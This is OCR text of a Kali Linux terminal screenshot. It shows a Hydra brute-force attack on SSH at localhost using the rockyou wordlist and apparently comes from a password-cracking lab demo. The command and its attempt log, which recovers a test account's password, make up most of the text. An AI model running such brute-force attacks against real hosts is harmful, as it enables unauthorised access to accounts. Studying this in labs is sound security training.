 kali@kali: /usr/share/wordlists
File Actions Edit View Help
(kali㉿kali)-[/usr/share/wordlists]
$ hydra -L /usr/share/wordlists/rockyou.txt -P /usr/share/wordlists/rockyou
.txt 127.0.0.1 -t 4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 10:
44:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 205761811360000 login tries
(l:14344400/p:14344400), ~51440452840000 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "test_user" - 1 of 2057
61811360000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "testpass" - 2 of 20576
1811360000 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "123456" - 3 of 2057618
11360000 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "test_user" - pass "12345" - 4 of 20576181
1360000 [child 3] (0/0)
[22][ssh] host: 127.0.0.1 login: test_user password: testpass
[ATTEMPT] target 127.0.0.1 - login "testpass" - pass "test_user" - 14344401 o
f 205761811360000 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "testpass" - pass "testpass" - 14344402 of
205761811360000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "testpass" - pass "123456" - 14344403 of 2
05761811360000 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "testpass" - pass "12345" - 14344404 of 20
5761811360000 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "testpass" - pass "123456789" - 14344405 o
f 205761811360000 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "testpass" - pass "password" - 14344406 of
205761811360000 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "testpass" - pass "iloveyou" - 14344407 of
205761811360000 [child 3] (0/0)
KALI LINUX
you become, the more you are able to hear"